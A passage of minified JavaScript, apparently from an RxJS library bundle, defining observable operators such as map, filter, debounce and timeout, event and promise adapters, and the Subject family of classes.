wt(e,t),e.prototype.next=function(t){if(!this._hv&&(this._hv=!0),this._ha?this._a=D(this._fn)(this._a,t,this._i,this._p):(this._a=this._hs?D(this._fn)(this._s,t,this._i,this._p):t,this._ha=!0),this._a===j)return this._o.onError(this._a.e);this._o.onNext(this._a),this._i++},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){!this._hv&&this._hs&&this._o.onNext(this._s),this._o.onCompleted()},e}(fe);te.scan=function(){var t,e=!1,n=arguments[0];return 2===arguments.length&&(e=!0,t=arguments[1]),new Un(this,n,e,t)};var zn=function(t){function e(e,n){this.source=e,this._c=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Hn(t,this._c))},e}(de),Hn=function(t){function e(e,n){this._o=e,this._c=n,this._q=[],t.call(this)}return wt(e,t),e.prototype.next=function(t){this._q.push(t),this._q.length>this._c&&this._o.onNext(this._q.shift())},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.skipLast=function(t){if(t<0)throw new B;return new zn(this,t)},te.startWith=function(){var t,e=0;arguments.length&&It(arguments[0])?(t=arguments[0],e=1):t=zt;for(var n=[],r=e,o=arguments.length;r<o;r++)n.push(arguments[r]);return Ce([Re(n,t),this]).concat()};var Vn=function(t){function e(e,n){this._o=e,this._c=n,this._q=[],t.call(this)}return wt(e,t),e.prototype.next=function(t){this._q.push(t),this._q.length>this._c&&this._q.shift()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){for(;this._q.length>0;)this._o.onNext(this._q.shift());this._o.onCompleted()},e}(fe);te.takeLast=function(t){if(t<0)throw new B;var e=this;return new Ar(function(n){return e.subscribe(new Vn(n,t))},e)},te.flatMapConcat=te.concatMap=function(t,e,n){return new ve(this,t,e,n).merge(1)};var Gn=function(t){function e(e,n,r){this.source=e,this.selector=Y(n,r,3),t.call(this)}function n(t,e,n){this.o=t,this.selector=e,this.source=n,this.i=0,fe.call(this)}return wt(e,t),e.prototype.internalMap=function(t,n){return new e(this.source,function(t,e){return function(n,r,o){return t.call(this,e.selector(n,r,o),r,o)}}(t,this),n)},e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this.selector,this))},wt(n,fe),n.prototype.next=function(t){var e=D(this.selector)(t,this.i++,this.source);if(e===j)return this.o.onError(e.e);this.o.onNext(e)},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onCompleted()},e}(de);te.map=te.select=function(t,e){var n="function"==typeof t?t:function(){return t};return this instanceof Gn?this.internalMap(n,e):new Gn(this,n,e)},te.pluck=function(){var t=arguments.length,e=new Array(t);if(0===t)throw new Error("List of properties cannot be empty.");for(var n=0;n<t;n++)e[n]=arguments[n];return this.map(function(t,e){return function(n){for(var r=n,o=0;o<e;o++){var i=r[t[o]];if(void 0===i)return s;r=i}return r}}(e,t))},te.flatMap=te.selectMany=function(t,e,n){return new ve(this,t,e,n).mergeAll()},b.Observable.prototype.flatMapLatest=function(t,e,n){return new ve(this,t,e,n).switchLatest()};var Wn=function(t){function e(e,n){this.source=e,this._count=n,t.call(this)}function n(t,e){this._o=t,this._r=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this._count))},wt(n,fe),n.prototype.next=function(t){this._r<=0?this._o.onNext(t):this._r--},n.prototype.error=function(t){this._o.onError(t)},n.prototype.completed=function(){this._o.onCompleted()},e}(de);te.skip=function(t){if(t<0)throw new B;return new Wn(this,t)};var Kn=function(t){function e(e,n){this.source=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Qn(t,this))},e}(de),Qn=function(t){function e(e,n){this._o=e,this._p=n,this._i=0,this._r=!1,t.call(this)}return wt(e,t),e.prototype.next=function(t){if(!this._r){var e=D(this._p._fn)(t,this._i++,this._p);if(e===j)return this._o.onError(e.e);this._r=!e}this._r&&this._o.onNext(t)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.skipWhile=function(t,e){var n=Y(t,e,3);return new Kn(this,n)};var Yn=function(t){function e(e,n){this.source=e,this._count=n,t.call(this)}function n(t,e){this._o=t,this._c=e,this._r=e,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this._count))},wt(n,fe),n.prototype.next=function(t){this._r-- >0&&(this._o.onNext(t),this._r<=0&&this._o.onCompleted())},n.prototype.error=function(t){this._o.onError(t)},n.prototype.completed=function(){this._o.onCompleted()},e}(de);te.take=function(t,e){if(t<0)throw new B;return 0===t?De(e):new Yn(this,t)};var Xn=function(t){function e(e,n){this.source=e,this._fn=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new Jn(t,this))},e}(de),Jn=function(t){function e(e,n){this._o=e,this._p=n,this._i=0,this._r=!0,t.call(this)}return wt(e,t),e.prototype.next=function(t){if(this._r&&(this._r=D(this._p._fn)(t,this._i++,this._p),this._r===j))return this._o.onError(this._r.e);this._r?this._o.onNext(t):this._o.onCompleted()},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.takeWhile=function(t,e){var n=Y(t,e,3);return new Xn(this,n)};var Zn=function(t){function e(e,n,r){this.source=e,this.predicate=Y(n,r,3),t.call(this)}function n(t,e,n){this.o=t,this.predicate=e,this.source=n,this.i=0,fe.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new n(t,this.predicate,this))},e.prototype.internalFilter=function(t,n){return new e(this.source,function(t,e){return function(n,r,o){return e.predicate(n,r,o)&&t.call(this,n,r,o)}}(t,this),n)},wt(n,fe),n.prototype.next=function(t){var e=D(this.predicate)(t,this.i++,this.source);if(e===j)return this.o.onError(e.e);e&&this.o.onNext(t)},n.prototype.error=function(t){this.o.onError(t)},n.prototype.completed=function(){this.o.onCompleted()},e}(de);function tr(t,e,n,r){var o=new $r;return r.push(function(t,e,n){return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(E(n)){if((o=D(n).apply(e,o))===j)return t.onError(o.e);t.onNext(o)}else o.length<=1?t.onNext(o[0]):t.onNext(o);t.onCompleted()}}(o,e,n)),t.apply(e,r),o.asObservable()}function er(t,e,n,r){var o=new $r;return r.push(function(t,e,n){return function(){var r=arguments[0];if(r)return t.onError(r);for(var o=arguments.length,i=[],s=1;s<o;s++)i[s-1]=arguments[s];if(E(n)){var i=D(n).apply(e,i);if(i===j)return t.onError(i.e);t.onNext(i)}else i.length<=1?t.onNext(i[0]):t.onNext(i);t.onCompleted()}}(o,e,n)),t.apply(e,r),o.asObservable()}function nr(t,e,n){this._e=t,this._n=e,this._fn=n,this._e.addEventListener(this._n,this._fn,!1),this.isDisposed=!1}function rr(t,e,n){var r=new Ot,o=Object.prototype.toString.call(t);if(function(t){return y.StaticNodeList?t instanceof y.StaticNodeList||t instanceof y.NodeList:"[object NodeList]"===Object.prototype.toString.call(t)}(t)||"[object HTMLCollection]"===o)for(var i=0,s=t.length;i<s;i++)r.add(rr(t.item(i),e,n));else t&&r.add(new nr(t,e,n));return r}te.filter=te.where=function(t,e){return this instanceof Zn?this.internalFilter(t,e):new Zn(this,t,e)},pe.fromCallback=function(t,e,n){return function(){void 0===e&&(e=this);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return tr(t,e,n,o)}},pe.fromNodeCallback=function(t,e,n){return function(){void 0===e&&(e=this);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return er(t,e,n,o)}},nr.prototype.dispose=function(){this.isDisposed||(this._e.removeEventListener(this._n,this._fn,!1),this.isDisposed=!0)},b.config.useNativeEvents=!1;var or=function(t){function e(e,n,r){this._el=e,this._n=n,this._fn=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return rr(this._el,this._n,function(t,e){return function(){var n=arguments[0];if(E(e)&&(n=D(e).apply(null,arguments))===j)return t.onError(n.e);t.onNext(n)}}(t,this._fn))},e}(de);pe.fromEvent=function(t,e,n){return t.addListener?sr(function(n){t.addListener(e,n)},function(n){t.removeListener(e,n)},n):b.config.useNativeEvents||"function"!=typeof t.on||"function"!=typeof t.off?new or(t,e,n).publish().refCount():sr(function(n){t.on(e,n)},function(n){t.off(e,n)},n)};var ir=function(t){function e(e,n,r){this._add=e,this._del=n,this._fn=r,t.call(this)}function n(t,e,n){this._del=t,this._fn=e,this._ret=n,this.isDisposed=!1}return wt(e,t),e.prototype.subscribeCore=function(t){var e=function(t,e){return function(){var n=arguments[0];if(E(e)&&(n=D(e).apply(null,arguments))===j)return t.onError(n.e);t.onNext(n)}}(t,this._fn),r=this._add(e);return new n(this._del,e,r)},n.prototype.dispose=function(){this.isDisposed||(E(this._del)&&this._del(this._fn,this._ret),this.isDisposed=!0)},e}(de),sr=pe.fromEventPattern=function(t,e,n){return new ir(t,e,n).publish().refCount()},ar=function(t){function e(e,n){this._p=e,this._s=n,t.call(this)}function n(t,e){var n=e[0],r=e[1];n.onNext(r),n.onCompleted()}function r(t,e){var n=e[0],r=e[1];n.onError(r)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Nt,o=this;return this._p.then(function(r){e.setDisposable(o._s.schedule([t,r],n))},function(n){e.setDisposable(o._s.schedule([t,n],r))}),e},e}(de),cr=pe.fromPromise=function(t,e){return e||(e=Yt),new ar(t,e)};te.toPromise=function(t){if(t||(t=b.config.Promise),!t)throw new z("Promise type not provided nor in Rx.config.Promise");var e=this;return new t(function(t,n){var r;e.subscribe(function(t){r=t},n,function(){t(r)})})},pe.startAsync=function(t){var e=D(t)();return e===j?Ke(e.e):cr(e)};var ur=function(t){function e(e,n,r){this.source=e,this._fn1=n,this._fn2=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=this.source.multicast(this._fn1());return new $t(this._fn2(e).subscribe(t),e.connect())},e}(de);te.multicast=function(t,e){return E(t)?new ur(this,t,e):new lr(this,t)},te.publish=function(t){return t&&E(t)?this.multicast(function(){return new Pr},t):this.multicast(new Pr)},te.share=function(){return this.publish().refCount()},te.publishLast=function(t){return t&&E(t)?this.multicast(function(){return new $r},t):this.multicast(new $r)},te.publishValue=function(t,e){return 2===arguments.length?this.multicast(function(){return new Lr(e)},t):this.multicast(new Lr(t))},te.shareValue=function(t){return this.publishValue(t).refCount()},te.replay=function(t,e,n,r){return t&&E(t)?this.multicast(function(){return new Fr(e,n,r)},t):this.multicast(new Fr(e,n,r))},te.shareReplay=function(t,e,n){return this.replay(null,t,e,n).refCount()};var fr=function(t){function e(e){this.source=e,this._count=0,this._connectableSubscription=null,t.call(this)}function n(t,e){this._p=t,this._s=e,this.isDisposed=!1}return wt(e,t),e.prototype.subscribeCore=function(t){var e=this.source.subscribe(t);return 1==++this._count&&(this._connectableSubscription=this.source.connect()),new n(this,e)},n.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._s.dispose(),0==--this._p._count&&this._p._connectableSubscription.dispose())},e}(de),lr=b.ConnectableObservable=function(t){function e(e,n){this.source=e,this._connection=null,this._source=e.asObservable(),this._subject=n,t.call(this)}function n(t,e){this._p=t,this._s=e}return wt(e,t),n.prototype.dispose=function(){this._s&&(this._s.dispose(),this._s=null,this._p._connection=null)},e.prototype.connect=function(){if(!this._connection){var t=this._source.subscribe(this._subject);this._connection=new n(this,t)}return this._connection},e.prototype._subscribe=function(t){return this._subject.subscribe(t)},e.prototype.refCount=function(){return new fr(this)},e}(pe),pr=function(t){function e(e,n){this._dt=e,this._s=n,t.call(this)}function n(t,e){e.onNext(0),e.onCompleted()}return wt(e,t),e.prototype.subscribeCore=function(t){return this._s.scheduleFuture(t,this._dt,n)},e}(de);function hr(t,e,n){return new Ar(function(r){var o=t,i=Rt(e);return n.scheduleRecursiveFuture(0,o,function(t,e){if(i>0){var s=n.now();(o=new Date(o.getTime()+i)).getTime()<=s&&(o=new Date(s+i))}r.onNext(t),e(t+1,new Date(o))})})}function dr(t,e,n){return t===e?new Ar(function(t){return n.schedulePeriodic(0,e,function(e){return t.onNext(e),e+1})}):Ee(function(){return hr(new Date(n.now()+t),e,n)})}var vr=pe.interval=function(t,e){return dr(t,t,It(e)?e:Yt)};pe.timer=function(t,e,n){var r;return It(n)||(n=Yt),null!=e&&"number"==typeof e?r=e:It(e)&&(n=e),(t instanceof Date||"number"==typeof t)&&r===s?function(t,e){return new pr(t,e)}(t,n):t instanceof Date&&r!==s?hr(t,e,n):dr(t,r,n)};function mr(t,e,n){return new Ar(function(r){var o,i=!1,s=new Pt,a=null,c=[],u=!1;return o=t.materialize().timestamp(n).subscribe(function(t){var o,f;"E"===t.value.kind?((c=[]).push(t),a=t.value.error,f=!u):(c.push({value:t.value,timestamp:t.timestamp+e}),f=!i,i=!0),f&&(null!==a?r.onError(a):(o=new Nt,s.setDisposable(o),o.setDisposable(n.scheduleRecursiveFuture(null,e,function(t,e){var o,s,f,l;if(null===a){u=!0;do{f=null,c.length>0&&c[0].timestamp-n.now()<=0&&(f=c.shift().value),null!==f&&f.accept(r)}while(null!==f);l=!1,s=0,c.length>0?(l=!0,s=Math.max(0,c[0].timestamp-n.now())):i=!1,u=!1,null!==(o=a)?r.onError(o):l&&e(null,s)}}))))}),new $t(o,s)},t)}te.delay=function(){var t,e,n,r,o,i=arguments[0];if("number"==typeof i||i instanceof Date){var s=i,a=arguments[1];return It(a)||(a=Yt),s instanceof Date?function(t,e,n){return Ee(function(){return mr(t,e-n.now(),n)})}(this,s,a):mr(this,s,a)}if(pe.isObservable(i)||E(i))return t=this,e=i,n=arguments[1],E(e)?o=e:(r=e,o=n),new Ar(function(e){var n=new Ot,i=!1,s=new Pt;function a(){s.setDisposable(t.subscribe(function(t){var r=D(o)(t);if(r===j)return e.onError(r.e);var i=new Nt;n.add(i),i.setDisposable(r.subscribe(function(){e.onNext(t),n.remove(i),c()},function(t){e.onError(t)},function(){e.onNext(t),n.remove(i),c()}))},function(t){e.onError(t)},function(){i=!0,s.dispose(),c()}))}function c(){i&&0===n.length&&e.onCompleted()}return r?s.setDisposable(r.subscribe(a,function(t){e.onError(t)},a)):a(),new $t(s,n)},t);throw new Error("Invalid arguments")};var yr=function(t){function e(e,n,r){It(r)||(r=Yt),this.source=e,this._dt=n,this._s=r,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e=new Pt;return new $t(this.source.subscribe(new br(t,this._dt,this._s,e)),e)},e}(de),br=function(t){function e(e,n,r,o){this._o=e,this._d=n,this._scheduler=r,this._c=o,this._v=null,this._hv=!1,this._id=0,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._hv=!0,this._v=t;var e=++this._id,n=new Nt;this._c.setDisposable(n),n.setDisposable(this._scheduler.scheduleFuture(this,this._d,function(n,r){r._hv&&r._id===e&&r._o.onNext(t),r._hv=!1}))},e.prototype.error=function(t){this._c.dispose(),this._o.onError(t),this._hv=!1,this._id++},e.prototype.completed=function(){this._c.dispose(),this._hv&&this._o.onNext(this._v),this._o.onCompleted(),this._hv=!1,this._id++},e}(fe);te.debounce=function(){if(E(arguments[0]))return t=this,e=arguments[0],new Ar(function(n){var r,o=!1,i=new Pt,s=0,a=t.subscribe(function(t){var a=D(e)(t);if(a===j)return n.onError(a.e);S(a)&&(a=cr(a)),o=!0,r=t;var c=++s,u=new Nt;i.setDisposable(u),u.setDisposable(a.subscribe(function(){o&&s===c&&n.onNext(r),o=!1,u.dispose()},function(t){n.onError(t)},function(){o&&s===c&&n.onNext(r),o=!1,u.dispose()}))},function(t){i.dispose(),n.onError(t),o=!1,s++},function(){i.dispose(),o&&n.onNext(r),n.onCompleted(),o=!1,s++});return new $t(a,i)},t);if("number"==typeof arguments[0])return new yr(this,arguments[0],arguments[1]);throw new Error("Invalid arguments");var t,e};var gr=function(t){function e(e,n){this.source=e,this._s=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){return this.source.subscribe(new _r(t,this._s))},e}(de),_r=function(t){function e(e,n){this._o=e,this._s=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._o.onNext({value:t,timestamp:this._s.now()})},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._o.onCompleted()},e}(fe);te.timestamp=function(t){return It(t)||(t=Yt),new gr(this,t)};var wr=function(t){function e(e,n){this.source=e,this._sampler=n,t.call(this)}return wt(e,t),e.prototype.subscribeCore=function(t){var e={o:t,atEnd:!1,value:null,hasValue:!1,sourceSubscription:new Nt};return e.sourceSubscription.setDisposable(this.source.subscribe(new Cr(e))),new $t(e.sourceSubscription,this._sampler.subscribe(new xr(e)))},e}(de),xr=function(t){function e(e){this._s=e,t.call(this)}return wt(e,t),e.prototype._handleMessage=function(){this._s.hasValue&&(this._s.hasValue=!1,this._s.o.onNext(this._s.value)),this._s.atEnd&&this._s.o.onCompleted()},e.prototype.next=function(){this._handleMessage()},e.prototype.error=function(t){this._s.onError(t)},e.prototype.completed=function(){this._handleMessage()},e}(fe),Cr=function(t){function e(e){this._s=e,t.call(this)}return wt(e,t),e.prototype.next=function(t){this._s.hasValue=!0,this._s.value=t},e.prototype.error=function(t){this._s.o.onError(t)},e.prototype.completed=function(){this._s.atEnd=!0,this._s.sourceSubscription.dispose()},e}(fe);te.sample=function(t,e){return It(e)||(e=Yt),new wr(this,"number"==typeof t?vr(t,e):t)};var Or=b.TimeoutError=function(t){this.message=t||"Timeout has occurred",this.name="TimeoutError",Error.call(this)};Or.prototype=Object.create(Error.prototype),te.timeout=function(){var t,e,n,r,o=arguments[0];if(o instanceof Date||"number"==typeof o)return t=this,e=o,n=arguments[1],r=arguments[2],It(n)&&(r=n,n=Ke(new Or)),n instanceof Error&&(n=Ke(n)),It(r)||(r=Yt),pe.isObservable(n)||(n=Ke(new Or)),new Ar(function(o){var i=0,s=new Nt,a=new Pt,c=!1,u=new Pt;function f(){var t=i;u.setDisposable(r.scheduleFuture(null,e,function(){(c=i===t)&&(S(n)&&(n=cr(n)),a.setDisposable(n.subscribe(o)))}))}return a.setDisposable(s),f(),s.setDisposable(t.subscribe(function(t){c||(i++,o.onNext(t),f())},function(t){c||(i++,o.onError(t))},function(){c||(i++,o.onCompleted())})),new $t(a,u)},t);if(pe.isObservable(o)||E(o))return function(t,e,n,r){return E(e)&&(r=n,n=e,e=qe()),pe.isObservable(r)||(r=Ke(new Or)),new Ar(function(o){var i=new Pt,s=new Pt,a=new Nt;i.setDisposable(a);var c=0,u=!1;function f(t){var e=c,n=new Nt;function a(){return u=e===c}s.setDisposable(n),n.setDisposable(t.subscribe(function(){a()&&i.setDisposable(r.subscribe(o)),n.dispose()},function(t){a()&&o.onError(t)},function(){a()&&i.setDisposable(r.subscribe(o))}))}function l(){var t=!u;return t&&c++,t}return f(e),a.setDisposable(t.subscribe(function(t){if(l()){o.onNext(t);var e=D(n)(t);if(e===j)return o.onError(e.e);f(S(e)?cr(e):e)}},function(t){l()&&o.onError(t)},function(){l()&&o.onCompleted()})),new $t(i,s)},t)}(this,o,arguments[1],arguments[2]);throw new Error("Invalid arguments")},te.throttle=function(t,e){It(e)||(e=Yt);var n=+t||0;if(n<=0)throw new RangeError("windowDuration cannot be less or equal zero.");var r=this;return new Ar(function(t){var o=0;return r.subscribe(function(r){var i=e.now();(0===o||i-o>=n)&&(o=i,t.onNext(r))},function(e){t.onError(e)},function(){t.onCompleted()})},r)};var Sr=function(t){function e(e,n){this.source=e,this.controller=new Pr,n&&n.subscribe?this.pauser=this.controller.merge(n):this.pauser=this.controller,t.call(this)}return wt(e,t),e.prototype._subscribe=function(t){var e=this.source.publish(),n=e.subscribe(t),r=jt,o=this.pauser.distinctUntilChanged().subscribe(function(t){t?r=e.connect():(r.dispose(),r=jt)});return new Mt([n,r,o])},e.prototype.pause=function(){this.controller.onNext(!1)},e.prototype.resume=function(){this.controller.onNext(!0)},e}(pe);te.pausable=function(t){return new Sr(this,t)};var Er=function(t){function e(e,n){this.source=e,this.controller=new Pr,n&&n.subscribe?this.pauser=this.controller.merge(n):this.pauser=this.controller,t.call(this)}return wt(e,t),e.prototype._subscribe=function(t){var e,n,r,o,i=[];function a(){for(;i.length>0;)t.onNext(i.shift())}return(n=this.source,r=this.pauser.startWith(!1).distinctUntilChanged(),o=function(t,e){return{data:t,shouldFire:e}},new Ar(function(t){var e,i=[!1,!1],s=!1,a=!1,c=new Array(2);function u(n,r){if(c[r]=n,i[r]=!0,s||(s=i.every(_))){if(e)return t.onError(e);var u=D(o).apply(null,c);if(u===j)return t.onError(u.e);t.onNext(u)}a&&c[1]&&t.onCompleted()}return new $t(n.subscribe(function(t){u(t,0)},function(n){c[1]?t.onError(n):e=n},function(){a=!0,c[1]&&t.onCompleted()}),r.subscribe(function(t){u(t,1)},function(e){t.onError(e)},function(){a=!0,u(!0,1)}))},n)).subscribe(function(n){e!==s&&n.shouldFire!==e?(e=n.shouldFire,n.shouldFire&&a()):(e=n.shouldFire,n.shouldFire?t.onNext(n.data):i.push(n.data))},function(e){a(),t.onError(e)},function(){a(),t.onCompleted()})},e.prototype.pause=function(){this.controller.onNext(!1)},e.prototype.resume=function(){this.controller.onNext(!0)},e}(pe);te.pausableBuffered=function(t){return new Er(this,t)};var kr=function(t){function e(e,n,r){t.call(this),this.subject=new jr(n,r),this.source=e.multicast(this.subject).refCount()}return wt(e,t),e.prototype._subscribe=function(t){return this.source.subscribe(t)},e.prototype.request=function(t){return this.subject.request(null==t?-1:t)},e}(pe),jr=function(t){function e(e,n){null==e&&(e=!0),t.call(this),this.subject=new Pr,this.enableQueue=e,this.queue=e?[]:null,this.requestedCount=0,this.requestedDisposable=null,this.error=null,this.hasFailed=!1,this.hasCompleted=!1,this.scheduler=n||Vt}return wt(e,t),xt(e.prototype,ce,{_subscribe:function(t){return this.subject.subscribe(t)},onCompleted:function(){this.hasCompleted=!0,this.enableQueue&&0!==this.queue.length?this.queue.push(ee.createOnCompleted()):(this.subject.onCompleted(),this.disposeCurrentRequest())},onError:function(t){this.hasFailed=!0,this.error=t,this.enableQueue&&0!==this.queue.length?this.queue.push(ee.createOnError(t)):(this.subject.onError(t),this.disposeCurrentRequest())},onNext:function(t){this.requestedCount<=0?this.enableQueue&&this.queue.push(ee.createOnNext(t)):(0==this.requestedCount--&&this.disposeCurrentRequest(),this.subject.onNext(t))},_processRequest:function(t){if(this.enableQueue)for(;this.queue.length>0&&(t>0||"N"!==this.queue[0].kind);){var e=this.queue.shift();e.accept(this.subject),"N"===e.kind?t--:(this.disposeCurrentRequest(),this.queue=[])}return t},request:function(t){this.disposeCurrentRequest();var e=this;return this.requestedDisposable=this.scheduler.schedule(t,function(t,n){var r=e._processRequest(n);if(!(e.hasCompleted||e.hasFailed)&&r>0)return e.requestedCount=r,kt(function(){e.requestedCount=0})}),this.requestedDisposable},disposeCurrentRequest:function(){this.requestedDisposable&&(this.requestedDisposable.dispose(),this.requestedDisposable=null)}}),e}(pe);te.controlled=function(t,e){return t&&It(t)&&(e=t,t=!0),null==t&&(t=!0),new kr(this,t,e)},te.pipe=function(t){var e=this.pausableBuffered();function n(){e.resume()}return t.addListener("drain",n),e.subscribe(function(n){!t.write(String(n))&&e.pause()},function(e){t.emit("error",e)},function(){!t._isStdio&&t.end(),t.removeListener("drain",n)}),e.resume(),t};var Dr=function(t){function e(e,n){this._o=e,this._xform=n,t.call(this)}return wt(e,t),e.prototype.next=function(t){var e=D(this._xform["@@transducer/step"]).call(this._xform,this._o,t);e===j&&this._o.onError(e.e)},e.prototype.error=function(t){this._o.onError(t)},e.prototype.completed=function(){this._xform["@@transducer/result"](this._o)},e}(fe);te.transduce=function(t){var e=this;return new Ar(function(n){var r=t(function(t){return{"@@transducer/init":function(){return t},"@@transducer/step":function(t,e){return t.onNext(e)},"@@transducer/result":function(t){return t.onCompleted()}}}(n));return e.subscribe(new Dr(n,r))},e)};var Ar=b.AnonymousObservable=function(t){function e(t,e){var n,r=e[0],o=e[1],i=D(o.__subscribe).call(o,r);i!==j||r.fail(j.e)||A(j.e),r.setDisposable((n=i)&&E(n.dispose)?n:E(n)?kt(n):jt)}function n(e,n){this.source=n,this.__subscribe=e,t.call(this)}return wt(n,t),n.prototype._subscribe=function(t){var n=new Tr(t),r=[n,this];return Vt.scheduleRequired()?Vt.schedule(r,e):e(0,r),n},n}(pe),Tr=function(t){function e(e){t.call(this),this.observer=e,this.m=new Nt}wt(e,t);var n=e.prototype;return n.next=function(t){var e=D(this.observer.onNext).call(this.observer,t);e===j&&(this.dispose(),A(e.e))},n.error=function(t){var e=D(this.observer.onError).call(this.observer,t);this.dispose(),e===j&&A(e.e)},n.completed=function(){var t=D(this.observer.onCompleted).call(this.observer);this.dispose(),t===j&&A(t.e)},n.setDisposable=function(t){this.m.setDisposable(t)},n.getDisposable=function(){return this.m.getDisposable()},n.dispose=function(){t.prototype.dispose.call(this),this.m.dispose()},e}(fe),Nr=function(t,e){this._s=t,this._o=e};Nr.prototype.dispose=function(){if(!this._s.isDisposed&&null!==this._o){var t=this._s.observers.indexOf(this._o);this._s.observers.splice(t,1),this._o=null}};var Pr=b.Subject=function(t){function e(){t.call(this),this.isDisposed=!1,this.isStopped=!1,this.observers=[],this.hasError=!1}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return At(this),this.isStopped?this.hasError?(t.onError(this.error),jt):(t.onCompleted(),jt):(this.observers.push(t),new Nr(this,t))},hasObservers:function(){return At(this),this.observers.length>0},onCompleted:function(){if(At(this),!this.isStopped){this.isStopped=!0;for(var t=0,e=k(this.observers),n=e.length;t<n;t++)e[t].onCompleted();this.observers.length=0}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.error=t,this.hasError=!0;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onError(t);this.observers.length=0}},onNext:function(t){if(At(this),!this.isStopped)for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onNext(t)},dispose:function(){this.isDisposed=!0,this.observers=null}}),e.create=function(t,e){return new Mr(t,e)},e}(pe),$r=b.AsyncSubject=function(t){function e(){t.call(this),this.isDisposed=!1,this.isStopped=!1,this.hasValue=!1,this.observers=[],this.hasError=!1}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return At(this),this.isStopped?(this.hasError?t.onError(this.error):this.hasValue?(t.onNext(this.value),t.onCompleted()):t.onCompleted(),jt):(this.observers.push(t),new Nr(this,t))},hasObservers:function(){return At(this),this.observers.length>0},onCompleted:function(){var t;if(At(this),!this.isStopped){this.isStopped=!0;var e=k(this.observers),n=e.length;if(this.hasValue)for(t=0;t<n;t++){var r=e[t];r.onNext(this.value),r.onCompleted()}else for(t=0;t<n;t++)e[t].onCompleted();this.observers.length=0}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.hasError=!0,this.error=t;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onError(t);this.observers.length=0}},onNext:function(t){At(this),this.isStopped||(this.value=t,this.hasValue=!0)},dispose:function(){this.isDisposed=!0,this.observers=null,this.error=null,this.value=null}}),e}(pe),Mr=b.AnonymousSubject=function(t){function e(e,n){this.observer=e,this.observable=n,t.call(this)}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return this.observable.subscribe(t)},onCompleted:function(){this.observer.onCompleted()},onError:function(t){this.observer.onError(t)},onNext:function(t){this.observer.onNext(t)}}),e}(pe),Lr=b.BehaviorSubject=function(t){function e(e){t.call(this),this.value=e,this.observers=[],this.isDisposed=!1,this.isStopped=!1,this.hasError=!1}return wt(e,t),xt(e.prototype,ce.prototype,{_subscribe:function(t){return At(this),this.isStopped?(this.hasError?t.onError(this.error):t.onCompleted(),jt):(this.observers.push(t),t.onNext(this.value),new Nr(this,t))},getValue:function(){return At(this),this.hasError&&A(this.error),this.value},hasObservers:function(){return At(this),this.observers.length>0},onCompleted:function(){if(At(this),!this.isStopped){this.isStopped=!0;for(var t=0,e=k(this.observers),n=e.length;t<n;t++)e[t].onCompleted();this.observers.length=0}},onError:function(t){if(At(this),!this.isStopped){this.isStopped=!0,this.hasError=!0,this.error=t;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onError(t);this.observers.length=0}},onNext:function(t){if(At(this),!this.isStopped){this.value=t;for(var e=0,n=k(this.observers),r=n.length;e<r;e++)n[e].onNext(t)}},dispose:function(){this.isDisposed=!0,this.observers=null,this.value=null,this.error=null}}),e}(pe),Fr=b.ReplaySubject=function(t){var e=Math.pow(2,53)-1;function n(n,r,o){this.bufferSize=null==n?e:n,this.windowSize=null==r?e:r,this.scheduler=o||Vt,this.q=[],this.observers=[],this.isStopped=!1,this.isDisposed=!1,this.hasError=!1,this.error=null,t.call(this)}return wt(n,t),xt(n.prototype,ce.prototype,{_subscribe:function(t){At(this);var e,n,r=new he(this.scheduler,t),o=(e=this,n=r,kt(function(){n.dispose(),!e.isDisposed&&e.observers.splice(e.observers.indexOf(n),1)}));this._trim(this.scheduler.now()),this.observers.push(r);for(var i=0,s=this.q.length;i<s;i++)r.onNext(this.q[i].value);return this.hasError?r.onError(this.error):this.isStopped&&r.onCompleted(),r.ensureActive(),o},hasObservers:function(){return At(this),this.observers.length>0},_trim:function(t){for(;this.q.length>this.bufferSize;)this.q.shift();for(;this.q.length>0&&t-this.q[0].interval>this.windowSize;)this.q.shift()},onNext:function(t){if(At(this),!this.isStopped){var e=this.scheduler.now();this.q.push({interval:e,value:t}),this._trim(e);for(var n=0,r=k(this.observers),o=r.length;n<o;n++){var 